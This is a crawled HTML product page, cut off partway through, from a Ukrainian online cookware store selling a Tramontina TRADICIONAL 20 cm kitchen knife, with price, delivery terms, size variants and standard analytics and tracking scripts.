

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://posudanadom.ua/p/tramontina/22217-108_135.html
body_size: 25216
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="content-type" content="text/html;charset=utf-8" />
	<meta name="keywords" content=""/>
	<meta name="description" content="► Купить ❤❤❤ Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см 🍳 в интернет магазине 🥇 Кухонные ножи из нержавеющей стали от 26 грн, 🍽️ Доставка до дверей ►ЗАКАЖИТЕ Tramontina (Трамонтина ⌛ Отправим со склада..."/>
		<meta name="og:site_name" content="Posudanadom.ua"/>
			<meta name="og:type" content="product"/>
			<meta name="og:title" content="Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см"/>
			<meta itemprop="url" content="https://posudanadom.ua/p/tramontina/22217-108_135.html">
	<meta property="og:url" content="https://posudanadom.ua/p/tramontina/22217-108_135.html">
			<meta name="og:image" content="https://m.posudanadom.ua/media/image/products/6301/301/15136195673-tramontina-22217-108.jpg"/>
			<meta name="og:description" content="► Купить ❤❤❤ Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см 🍳 в интернет магазине 🥇 Кухонные ножи из нержавеющей стали от 26 грн, 🍽️ Доставка до дверей ►ЗАКАЖИТЕ Tramontina (Трамонтина ⌛ Отправим со склада..."/>
		<!--alt link-->
	<link rel="alternate" hreflang="uk" href="https://posudanadom.ua/ua/p/tramontina/22217-108_135.html"/>

			
				<meta name="viewport" content="width=device-width">
					<link rel="stylesheet" href="https://m.posudanadom.ua/media/css/default.css?r=9" type="text/css"/>
				<meta name="viewport" content="width=device-width">


			<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
				j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
				'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-K4M7PZR');</script>
		<!-- End Google Tag Manager -->
	    	<link rel="icon" type="image/ico" href="/favicon.ico" />
	<title>≡ 🍽️ Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см купить в Киеве. Металл/Нержавеющая сталь, Коричневый. Цена в интернет-магазине 387 грн</title>
	

	<!-- Facebook Pixel Code -->
	<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
				fbq('init', '2169363760035410');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
				   src="https://www.facebook.com/tr?id=2169363760035410&ev=PageView&noscript=1"
		/></noscript>
	<!-- End Facebook Pixel Code -->
	<link rel="preconnect" href="https://www.googletagmanager.com" />
	<link rel="preconnect" href="https://www.google.com" />
	<link rel="preconnect" href="https://fonts.googleapis.com" />
	<link rel="preconnect" href="https://fonts.gstatic.com" />
	<link rel="preconnect" href="https://cdn.jsdelivr.net" />
	<link rel="preconnect" href="https://connect.facebook.net" />
	<link rel="preconnect" href="https://www.facebook.com" />
	<link rel="preconnect" href="https://www.google-analytics.com" />
	<!-- Global site tag (gtag.js) - Google Ads: 1006924270 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1006924270"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'AW-1006924270');
	</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143301254-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'UA-143301254-1');
	</script>
	<!-- Facebook Pixel Code -->
	<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '442314869797817');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
				   src="https://www.facebook.com/tr?id=442314869797817&ev=PageView&noscript=1"
		/></noscript>
    <script type="application/javascript">
		window.globalLang='ru';
		window.translate={"prodsActions":"\u0410\u043a\u0446\u0438\u043e\u043d\u043d\u044b\u0435","prodsNew":"\u041d\u043e\u0432\u0438\u043d\u043a\u0438","prodsPop":"\u041f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0435","prodsDisc":"\u0414\u0435\u0448\u0435\u0432\u043b\u0435","prodsExpens":"\u0414\u043e\u0440\u043e\u0436\u0435"};
	</script>
	<script async src="https://ua.datalinkunity.tech/js/score.min.js"></script>
</head>
<body class="">
<div id="fb-root"></div>
<script>
	window.fbAsyncInit = function() {
		FB.init({
			appId            : '2342898632588713',
			autoLogAppEvents : true,
			xfbml            : true,
			version          : 'v3.1'
		});
	};
	(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/ru_RU/sdk.js';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K4M7PZR"
					  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->


			<div id="search_container" style="display: none;">
	<div v-if="showFullSearch" class="searchFloatPaneWrap" @click="closeSearch">
		<div class="searchFloatPane">
			<div class="searchFloatPaneInner">
				<div class="closeIcon" @click="close"><svg class="svg" viewBox="0 0 50 50"><path d="M37.304 11.282l1.414 1.414-26.022 26.02-1.414-1.413z"></path><path d="M12.696 11.282l26.022 26.02-1.414 1.415-26.022-26.02z"></path></svg></div>

				<div class="searchHeader">
					<div class="searchIcon">
						<svg class="svg" viewBox="0 0 50 50"><path d="M23 36c-7.2 0-13-5.8-13-13s5.8-13 13-13 13 5.8 13 13-5.8 13-13 13zm0-24c-6.1 0-11 4.9-11 11s4.9 11 11 11 11-4.9 11-11-4.9-11-11-11z"></path><path  d="M32.682 31.267l5.98 5.98-1.414 1.414-5.98-5.98z"></path></svg>
					</div>
					<input type="text" autocomplete="off" maxlength="90" v-model="query"/>
				</div>



				<div class="searchBottom" v-if="!query && orderedHistory.length">
					<div class="lastQueries">
						<div class="hint">Недавние запросы</div>
						<div v-for="hist in orderedHistory">
							<a class="lastQuery" @click="setQuery(hist.q)">{{hist.q}}</a>
						</div>
					</div>
				</div>


				<div class="searchBottom resultSearch" v-if="response && response.total && query">
					<div class="searchPane">
						<div class="searchLoader" v-if="loader"><span></span></div>
						<div class="cell-search-wrap">
							<div class="cell-search">
								<a class="cell-item-cat" :class="{'c-cative':!currentCat}" @click="setcat(false)"><span>Все результаты</span><span class="badge">{{response.total}}</span></a>
								<a v-for="cat in response.data" class="cell-item-cat" :class="{'c-cative':(currentCat && currentCat.data && currentCat.data.catid===cat.data.catid)}" @click="setcat(cat)"><span>{{cat.data.cattitle}}</span><span class="badge">{{cat.data.catTotal}}</span></a>
							</div>
						</div>
						<div class="searchPaneListItemCatWrap">

							<div class="searchPaneBrandFilter" v-if="showBrands">
								<span v-for="brand in response.brands"><a :class="{'b-cative':(currentBrand && currentBrand.data && currentBrand.data.manufid===brand.data.manufid)}" @click="setbrand(brand)">{{brand.data.manuftitle}}</a></span>
								<span v-if="currentBrand"><a @click="setbrand(false)">Все бренды</a></span>
							</div>


							<div class="searchPaneListItemCat" v-if="!products || !currentCat || !currentCat.data">
								<div v-for="cat in catsRight" v-if="(cat.data.cattype==0)"  class="item-cat-cell">
									<div class="item-cat-title"><a :href="('/c/'+cat.data.caturl+'?squery='+query.trim())" target="_blank"><span>{{cat.data.cattitle}} ➔</span></a></div>

										<a class="prod-item" v-for="(product, id, index) in cat.products" :href="product.productfulllink" :key="id" v-if="(index<3)">
											<div class="prod-item-thumbnail"><img class="prod-item-image" :src="product.imageLink"></div><div class="prod-item-content"><span>{{product.productfullname}}<span class="scode">(код:{{product.productid}})</span></span><div class="prod-item-snippet"><span class="prod-item-price">{{product.productprice}}<span class="prod-item-currency"> грн</span></span> <span class="prod-item-price prod-item-price-old" v-if="product.priceold">{{product.priceold}}<span class="prod-item-currency"> грн</span></span></div></div>
											<div class="productIsTop" v-if="product.productIsTop && !product.disc">ТОП</div>
											<div class="productIsNew" v-if="product.productIsNew && !product.disc">NEW</div>
											<div class="productDiscountPercent" v-if="product.disc">-{{product.disc}}%</div>
										</a>



										<div v-if="(parseInt(cat.data.catTotal)>3)"><a @click="setcat(cat)"  class="more-item-cat">еще {{cat.data.catTotal}} ...</a></div>
								</div>
							</div>


							<div class="searchPaneListItemCat " v-if="products && currentCat && currentCat.data">
								<div  class="item-cat-cell flex-row-container" >
									<div class="item-cat-title"><span>{{currentCat.data.cattitle}}</span></div>

									<a class="prod-item flex-row-item" v-for="product in products" :href="product.productfulllink">
										<div class="prod-item-thumbnail"><img class="prod-item-image" :src="product.imageLink"></div><div class="prod-item-content"><span>{{product.productfullname}}<span class="scode">(код:{{product.productid}})</span></span><div class="prod-item-snippet"><span class="prod-item-price">{{product.productprice}}<span class="prod-item-currency"> грн</span></span> <span class="prod-item-price prod-item-price-old" v-if="product.priceold">{{product.priceold}}<span class="prod-item-currency"> грн</span></span></div></div>
										<div class="productIsTop" v-if="product.productIsTop && !product.disc">ТОП</div>
										<div class="productIsNew" v-if="product.productIsNew && !product.disc">NEW</div>
										<div class="productDiscountPercent" v-if="product.disc">-{{product.disc}}%</div>
									</a>


									<div class="searchPagination">
										<a v-if="(p>1)" @click="prevPage" class="previous"><div class="icon leftIcon"><svg viewBox="0 0 50 50"><path d="M25.3 34.7L15.6 25l9.7-9.7 1.4 1.4-8.3 8.3 8.3 8.3z"></path><path d="M17 24h17v2H17z"></path></svg></div></a>
										<a @click="nextPage" v-if="(maxPage!=p)"><div class="icon rightIcon"><svg viewBox="0 0 50 50"><path d="M24.7 34.7l-1.4-1.4 8.3-8.3-8.3-8.3 1.4-1.4 9.7 9.7z"></path><path  d="M16 24h17v2H16z"></path></svg></div></a><span v-if="(p>1)" class="counter">{{p}}</span></div>
								</div>
							</div>

						</div>
					</div>
				</div>


			</div>
		</div>
	</div>
</div>				
		<div class="layoutContainer ">
			<div class="layoutContentContainer">
				<div class="wrapHeaderContainer">
					<div class="layoutHeaderContainer">
						<div class="centerContainer">
							<a class="logo" href="https://posudanadom.ua/">
								<img src="https://m.posudanadom.ua/media/images/front/logo.png" alt="Интернет магазин Посуда на Дом"/>
								<span>Интернет-магазин посуды</span>
								<strong>11 лет успешной работы для Вас!</strong>
							</a>
							<div class="headerCenter">
								<div class="infoMenu">
									<a href="https://posudanadom.ua/deliveries">Доставка и оплата</a>
									<a href="https://posudanadom.ua/warranty">Гарантия</a>
									<a href="https://posudanadom.ua/sale">Cкидки</a>
									<a href="https://posudanadom.ua/contacts">Контакты</a>
								</div>
								<form action="https://posudanadom.ua/search/" method="get" class="searchForm"><input type="text" name="textSearch" placeholder="Введите Ваш запрос" id="searchAc" value=""/><button type="submit">Поиск</button></form>
							</div>
							<div class="headerPhones" id="headerPhones">
																											<em class="loginHeader show_auth_form"><i></i></em>
																									<div class="langHeader">
									<a href="https://posudanadom.ua/ua/p/tramontina/22217-108_135.html">UA</a> |
									<span>ru</span>
								</div>
								<em class="callMeBtn" dialog-code-id="phoneDialog">Перезвоните<i></i></em>
								<div class="headerPhonesVisible">
									<div><ins class="tel">(067) 130-86-56</ins><br/><ins class="tel">(093) 170-37-37</ins></div>
									<div><ins class="tel">(050) 011-17-84</ins><br/><ins class="tel">(044) 247-00-75</ins></div>
								</div>
							</div>
							<div id="phoneDialog" dialog-id="phoneDialog" dialog-class="phonePopupHeader" position="{ my: 'left top', at: 'left+20 top-22', of: '#headerPhones' }">[base64]</div>
							<div id="cartHeaderContainer"><div class="headerCart " >
	<div class="emptyCart"><span class="cartImg"></span> Корзинка :)<br/><br/>Добавьте товары и <span style="color: #e89391;">получите % скидки</span></div>
    <div class="fullCart">В корзине <span> товаров</span><br/><i class="cart"></i> на <font><b>0</b> грн</font></div>
</div></div>
							<div class="clearfix"></div>
						</div>
					</div>
					<div><div class="dropDownMenu-load"></div></div>
<script type="application/javascript">
(function (){
		var el = document.querySelector('.dropDownMenu-load');
	var str ='[base64]';
	var d = document.createElement('div');
	d.innerHTML=decodeURIComponent(atob(str));
	el.parentNode.appendChild(d);
	el.parentNode.removeChild(el);
	if(window['noMenu']) return;
	var xhr = new XMLHttpRequest();
	xhr.open('POST', '/ru/data/menu/front-get-menu', true);
	xhr.send();
	if (xhr.status != 200) {
	} else {
		document.querySelector('#insM').innerHTML=xhr.responseText;
	}
})();
</script>
					<div class="cabMask hidden"></div>
				</div>
				<div class="layoutMainContainer">
						<script>
		gtag("event","view_item", {
			"items": [
				{
					"id": "6301",
					"name": "Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см",
					"brand": "Tramontina",
					"category": "Кухонные ножи",
					"quantity": 1,
					"price": 387.00
				}]
		});
	</script>
	<script>
		fbq('track', 'ViewContent', {
			content_name: 'Нож кухонный Tramontina 22217-108 TRADICIONAL',
			content_category: 'Home & Garden > Kitchen & Dining > Tableware',
			content_ids: ["6301"],
			content_type: 'product',
			value: 387.00,
			currency: 'UAH'
		});
	</script>
<script>window.globalViewAnalitic="Кухонные ножи";</script>
<div class="centerContainer">
    <div class="productBreadcrumb">
        <div itemscope itemtype="http://schema.org/BreadcrumbList"><div itemscope itemprop="itemListElement" class="itemBreadWrap" itemtype="http://schema.org/ListItem"><a href="https://posudanadom.ua/" class="home-page" itemprop="item"><span itemprop="name">Главная</span></a><s></s><meta itemprop="position" content="1"></div><div itemscope itemprop="itemListElement" class="itemBreadWrap" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://posudanadom.ua/c/nozhi-i-aksessuary"><span itemprop="name">Ножи и принадлежности</span></a><s></s><meta itemprop="position" content="1"></div><div itemscope itemprop="itemListElement" class="itemBreadWrap" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://posudanadom.ua/c/nozhi"><span itemprop="name">Все ножи для кухни</span></a><s></s><meta itemprop="position" content="2"></div><div itemscope itemprop="itemListElement" class="itemBreadWrap" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/c/kukhonnye-nozhi"><span itemprop="name">Кухонные ножи</span></a><s></s><meta itemprop="position" content="3"></div><div itemscope itemprop="itemListElement" class="itemBreadWrap" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/c/kukhonnye-nozhi/tramontina"><span itemprop="name">Кухонные ножи Tramontina</span></a><s></s><meta itemprop="position" content="4"></div></div>
    </div>
</div>
<div itemscope itemtype="http://schema.org/Product" id="productFullView" psid="6301" psname="Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см" psprice="387" psbrand="Tramontina" pscat="Кухонные ножи">
	<div class="centerContainer">
		<h1 class="productTitle productTitleNew clearfix" itemprop="name">Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см</h1>		<div class="productCodeLabelNew">Код товара: <span  id="productIDVisible">6301</span></div>
		<span itemprop="productID" style="display: none" content="6301">6301</span>

        						         <meta property="product:price:amount" content="387.00">
         <meta property="product:price:currency" content="UAH">
         		<link itemprop="itemCondition" href="http://schema.org/NewCondition">
		<meta property="product:link" content="https://posudanadom.ua/p/tramontina/22217-108_135.html">
		<meta property="product:retailer_item_id" content="6301">
			</div>
	    <div class="productTabPane clearfix">
		<div class="centerContainer">
			<a prodtab-id="prodTabMain" class="activeTab"><i>Самое главное</i></a>
			<a id="prodTabReviewsTriger"  prodtab-id="prodTabReviews"><span class="ratingView "><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span><span class="ratingStar"></span></span><i>Отзывы</i></a>
							<a prodtab-id="prodTabDeliver"><i>Доставка и оплата</i></a>
				<a prodtab-id="prodTabOrder"><i>Как заказать?</i></a>
																</div>
    </div>

<div class="productTabPaneContent">
	<div id="prodTabMain" class="activeContentTab">
		<div class="option-product" id="option-product">
			<div class="centerContainer">
			<div class="clearfix prodTabMainContent">
				<div class="productGalleryBlock hidePreview ">
						<div class="productGalleryBig">
                                                            							
							<div class="setBig" pid="6301" path="https://m.posudanadom.ua/media/image/products/6301/301/15136195673-tramontina-22217-108.jpg" image="6301/301/15136195673-tramontina-22217-108.jpg"><img alt="Нож кухонный Tramontina 22217-108 TRADICIONAL 20 см" src="https://m.posudanadom.ua/media/image/products/6301/301/15136195673-tramontina-22217-108.jpg" itemprop="image"/></div>
							<a pid="6301" path="https://m.posudanadom.ua/media/image/products/6301/301/15136195673-tramontina-22217-108.jpg" image="6301/301/15136195673-tramontina-22217-108.jpg" href="javascript:void(0);" ><i></i>Увеличить</a>

                            						</div>
											<div class="clearfix"></div>
                    				</div>
												                
												<span itemprop="brand" style="display:none;">Tramontina</span>				<div itemprop="offers" itemscope itemtype="http://schema.org/Offer" style="display: none">
					<meta property="product:price:amount" content="387.00">
					<meta property="product:price:currency" content="UAH">

																									<span itemprop="price" content="387.00">387.00</span>
					<span itemprop="priceCurrency" content="UAH"></span>
																<link itemprop="availability" href="http://schema.org/InStock"/>
									</div>
								<div class="productPriceBlock">
					<div class="hoverNotActiveDetail"></div>
					<div class="priceBlock ">
						<div class="shortDescWrapBlockHover">
							                            																						<div class="prodState prodAvail"><i></i>Товар в наличии</div>
																																<div class="priceBeforeWrap">
														</div>
							<div class="price"><b data="productPriceVisible">387</b> грн</div>
													</div>
						<div class="changePrice">
			<em class="show_auth_form"><i></i>уведомим о снижении</em>
	</div>						<input type="hidden" id="productID" value="6301"/>
						<input type="hidden" id="prodId" value="6301"/>
						<input type="hidden" id="realID" value="6301"/>
						<input type="hidden" id="prodCount" value="1"/>
						<input type="hidden" id="productPrice" value="387.00"/>
													<a class="orangeButton" id="orderCreate" href="javascript:void(0);" rel="nofollow" gadata='[base64]'><i></i>Купить<span class="arr"></span></a>
																	</div>

					<div class="buyInClick">
						<form class="buyOneClick">
							<label>Купить в 1 клик?</label>
							<input type="text" name="phone" data-mask="(000) 000-00-00" placeholder="(097) 111-11-11"/>
							<button type="submit">Ok</button>
						</form>
					</div>
					<div class="clearfix actionPriceBlock">
						<div>
															<div class="toWishList" value="6301"><i></i>Добавить <span>в желания</span></div>
													</div>
						<div>
								<div class="toComapre comapreProducts" data-id="6301"><i></i>Добавить <span>к сравнению</span></div>
						</div>
					</div>
				</div>
												
                					<div class="productRightBlock ">
                                                                                                							<div class="productRightBlockTop">
								<div class="hoverNotActiveDetail"></div>
								<div class="productDeliveryBlockTab">
									<a href="javascript:void(0);" class="activeTab" id="kiev" cid="8d5a980d-391c-11dd-90d9-001a92567626"><i class="deliveryKievIco" ></i>По Киеву</a>
									<a href="javascript:void(0);"  id="ukraine" cid="other"><i class="deliveryUkrIco"></i>По Украине</a>
								</div>
								<div class="productDeliveryBlockTabContent " id="content_kiev">
									<div id="del_kiev">
                                                                                                                                <span style="color: #1f5081;">Доставим:</span><br/><em style="margin-left: 15px;"> с пятницы 23.01.2026 за 80 грн!</em><br/><span style="color: #1f5081;">Самовывоз:</span><br/><em style="margin-left: 15px;">с четверга 22.01.2026, после 18:00</em>
                                        									</div>
									<div class="innerBl">
										<ins class="a">Оплата</ins><span>- картой<br/> - при получении заказа<br/> - через банковский счет</span>
									</div>
									<span class="fxp"></span><span class="fxp"></span>
								</div>
								<div class="productDeliveryBlockTabContent hidden" id="content_ukraine">
									<div id="del_ukr">
                                                                                                                                <span style="color: #1f5081;">Отправим:</span><br/><em style="margin-left: 15px;">с четверга 22.01.2026  за 80 грн!</em>
                                        									</div>
									<div class="innerBl">
										<ins class="a">Оплата</ins><span>- картой<br/> - при получении заказа<br/> - через банковский счет</span>
									</div>
									<span class="fxp"></span><span class="fxp"></span>
								</div>
							</div>
							<div class="productWhyMe">
                                <b>Что вы получите<br> от Posudanadom.ua?</b>
<span><img src="/media/images/front/prodRight1.png"/>14 дней на возврат без вопросов<sup>*</sup></span>
<span><img src="/media/images/front/prodRight3.png"/>12 лет опыта, консультанты не роботы</span>
                                                                                                                                							</div>
                        					</div>
                    

                                                                                                        <div class="productFilterBlock ">
	<div class="charsVariantProdDetail">
                                    														            													            				            													                        		            				<div >
			<div class="charsVariantProdDetailLine clearfix">
				<div class="lineLabel">
					<label>Длина лезвия, см:</label>				</div>
				<div class="lineContent" >
					<div class="wrapTabColorContainer">
						<input type="hidden" id="currentData" value='{"img":"https:\/\/m.posudanadom.ua\/media\/image\/products\/6301\/301\/15136195673-tramontina-22217-108.jpg","text":"<div class=\"prodState prodAvail\"><i><\/i>\u0422\u043e\u0432\u0430\u0440 \u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0438<\/div><div class=\"priceBeforeWrap\"><\/div><div class=\"price\"><b data=\"productPriceVisible\">387<\/b> \u0433\u0440\u043d<\/div>","delivery":{"kiev":"<span style=\"color: #1f5081;\">\u0414\u043e\u0441\u0442\u0430\u0432\u0438\u043c:<\/span><br\/><em style=\"margin-left: 15px;\"> \u0441 \u043f\u044f\u0442\u043d\u0438\u0446\u044b 23.01.2026 \u0437\u0430 80 \u0433\u0440\u043d!<\/em><br\/><span style=\"color: #1f5081;\">\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437:<\/span><br\/><em style=\"margin-left: 15px;\">\u0441 \u0447\u0435\u0442\u0432\u0435\u0440\u0433\u0430 22.01.2026, \u043f\u043e\u0441\u043b\u0435 18:00<\/em>","ukr":"<span style=\"color: #1f5081;\">\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c:<\/span><br\/><em style=\"margin-left: 15px;\">\u0441 \u0447\u0435\u0442\u0432\u0435\u0440\u0433\u0430 22.01.2026  \u0437\u0430 80 \u0433\u0440\u043d!<\/em>"}}'/>
						<input type="hidden" id="currentColor" value='{"14":"14"}'/>
						<input type="hidden" id="currentVal" value='20'/>
																			<div class="wrapTabColor " color="14,248" >
																																															<a val="15.2" coloract='{"14,248":"14,248"}' data='{"img":"https:\/\/m.posudanadom.ua\/media\/image\/products\/3073\/73\/15136210933-tramontina-22219-106.jpg","text":"<div class=\"prodState prodAvail\"><i><\/i>\u0422\u043e\u0432\u0430\u0440 \u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0438<\/div><div class=\"priceBeforeWrap\"><\/div><div class=\"price\"><b data=\"productPriceVisible\">369<\/b> \u0433\u0440\u043d<\/div>","delivery":{"kiev":"<span style=\"color: #1f5081;\">\u0414\u043e\u0441\u0442\u0430\u0432\u0438\u043c:<\/span><br\/><em style=\"margin-left: 15px;\"> \u0441 \u043f\u044f\u0442\u043d\u0438\u0446\u044b 23.01.2026 \u0437\u0430 80 \u0433\u0440\u043d!<\/em><br\/><span style=\"color: #1f5081;\">\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437:<\/span><br\/><em style=\"margin-left: 15px;\">\u0441 \u0447\u0435\u0442\u0432\u0435\u0440\u0433\u0430 22.01.2026, \u043f\u043e\u0441\u043b\u0435 18:00<\/em>","ukr":"<span style=\"color: #1f5081;\">\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c:<\/span><br\/><em style=\"margin-left: 15px;\">\u0441 \u0447\u0435\u0442\u0432\u0435\u0440\u0433\u0430 22.01.2026  \u0437\u0430 80 \u0433\u0440\u043d!<\/em>"}}' isnoact="0" href="https://posudanadom.ua/p/tramontina/22219-106_135.html" class="valItem  "><font>15.2 см</font></a>
																																									<a val="17.8" coloract='{"7241":"7241","14,248":"14,248"}' data='{"img":"https:\/\/m.posudanadom.ua\/media\/image\/products\/3074\/74\/15136210947-tramontina-22219-107.jpg","text":"<div class=\"prodState prodAvail\"><i><\/i>\u0422\u043e\u0432\u0430\u0440 \u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0438<\/div><div class=\"priceBeforeWrap\"><\/div><div class=\"price\"><b data=\"productPriceVisible\">369<\/b> \u0433\u0440\u043d<\/div>","delivery":{"kiev":"<span style=\"color: #1f5081;\">\u0414\u043e\u0441\u0442\u0430\u0432\u0438\u043c:<\/span><br\/><em style=\"margin-left: 15px;\"> \u0441 \u043f\u044f\u0442\u043d\u0438\u0446\u044b 23.01.2026 \u0437\u0430 80 \u0433\u0440\u043d!<\/em><br\/><span style=\"color: #1f5081;\">\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437:<\/span><br\/><em style=\"margin-left: 15px;\">\u0441 \u0447\u0435\u0442\u0432\u0435\u0440\u0433\u0430 22.01.2026, \u043f\u043e\u0441\u043b\u0435 18:00<\/em>","ukr":"<span style=\"color: #1f5081;\">\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c:<\/span><br\/><em style=\"margin-left: 15px;\">\u0441 \u0447\u0435\u0442\u0432\u0435\u0440\u0433\u0430 22.01.2026  \u0437\u0430 80 \u0433\u0440\u043d!<\/em>"}}' isnoact="0" href="https://posudanadom.ua/p/tramontina/22219-107_135.html" class="valItem  "><font>17.8 см</font></a>
																																																																			<a val="20" coloract='{"14":"14"}' class="valItem noact">20 см</a>
																																																				<a val="20.3" coloract='{"14,248":"14,248"}' data='{"img":"https:\/\/m.posudanadom.ua\/media\/image\/products\/3075\/75\/15136210945-tramontina-22219-108.jpg","text":"<div class=\"prodState prodAvail\"><i><\/i>\u0422\u043e\u0432\u0430\u0440 \u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0438<\/div><div class=\"priceBeforeWrap\"><\/div><div class=\"price\"><b data=\"productPriceVisible\">497<\/b> \u0433\u0440\u043d<\/div>","delivery":{"kiev":"<span style=\"color: #1f5081;\">\u0414\u043e\u0441\u0442\u0430\u0432\u0438\u043c:<\/span><br\/><em style=\"margin-left: 15px;\"> \u0441 \u043f\u044f\u0442\u043d\u0438\u0446\u044b 23.01.2026 \u0437\u0430 80 \u0433\u0440\u043d!<\/em><br\/><span style=\"color: #1f5081;\">\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437:<\/span><br\/><em style=\"margin-left: 15px;\">\u0441 \u0447\u0435\u0442\u0432\u0435\u0440\u0433\u0430 22.01.2026, \u043f\u043e\u0441\u043b\u0435 18:00<\/em>","ukr":"<span style=\"color: #1f5081;\">\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c:<\/span><br\/><em style=\"margin-left: 15px;\">\u0441 \u0447\u0435\u0442\u0432\u0435\u0440\u0433\u0430 22.01.2026  \u0437\u0430 80 \u0433\u0440\u043d!<\/em>"}}' isnoact="0" href="https://posudanadom.ua/p/tramontina/22219-108_135.html" class="valItem  "><font>20.3 см</font></a>
																																												</div>
													<div class="wrapTabColor active" color="14" >
																																																																									<a val="15.2" coloract='{"14,248":"14,248"}' class="valItem noact">15.2 см</a>
																																																																														<a val="17.8" coloract='{"7241":"7241","14,248":"14,248"}' class="valItem noact">17.8 см</a>
																																																				<a val="20" coloract='{"14":"14"}' data='{"img":"https:\/\/m.posudanadom.ua\/media\/image\/products\/6301\/301\/15136195673-tramontina-22217-108.jpg","text":"<div class=\"prodState prodAvail\"><i><\/i>\u0422\u043e\u0432\u0430\u0440 \u0432 \u043d\u0430\u043b\u0438\u0447\u0438\u0438<\/div><div class=\"priceBeforeWrap\"><\/div><div class=\"price\"><b data=\"productPriceVisible\">387<\/b> \u0433\u0440\u043d<\/div>","delivery":{"kiev":"<span style=\"color: #1f5081;\">\u0414\u043e\u0441\u0442\u0430\u0432\u0438\u043c:<\/span><br\/><em style=\"margin-left: 15px;\"> \u0441 \u043f\u044f\u0442\u043d\u0438\u0446\u044b 23.01.2026 \u0437\u0430 80 \u0433\u0440\u043d!<\/em><br\/><span style=\"color: #1f5081;\">\u0421\u0430\u043c\u043e\u0432\u044b\u0432\u043e\u0437:<\/span><br\/><em style=\"margin-left: 15px;\">\u0441 \u0447\u0435\u0442\u0432\u0435\u0440\u0433\u0430 22.01.2026, \u043f\u043e\u0441\u043b\u0435 18:00<\/em>","ukr":"<span style=\"color: #1f5081;\">\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u043c:<\/span><br\/><em style=\"margin-left: 15px;\">\u0441 \u0447\u0435\u0442\u0432\u0435\u0440\u0433\u0430 22.01.2026  \u0437\u0430 80 \u0433\u0440\u043d!<\/em>"}}' isnoact="0" href="https://posudanadom.ua/p/tramontina/22217-108_135.html" class="valItem  active"><font>20 см</font></a>
																																																																			<a val="20.3" coloract='{"14,248":"14,248"}' class="valItem noact">20.3 см</a>
																																																							</div>
											</div>
				</div>
			</div>
												<div class="noAvailDropDown hidden" color="14,248">
						<div class="noAvailDropDownInner">
																																																																</div>
					</div>
									<div class="noAvailDropDown hidden" color="14">
						<div class="noAvailDropDownInner">
																																																																</div>
					</div>
									</div>

				<div class="charsVariantProdDetailLine clearfix">
			<div class="lineLabel">
				<label>Цвет:</label><i data-tip="Цвет" class="i"></i>
			</div>
			<div class="lineContent">
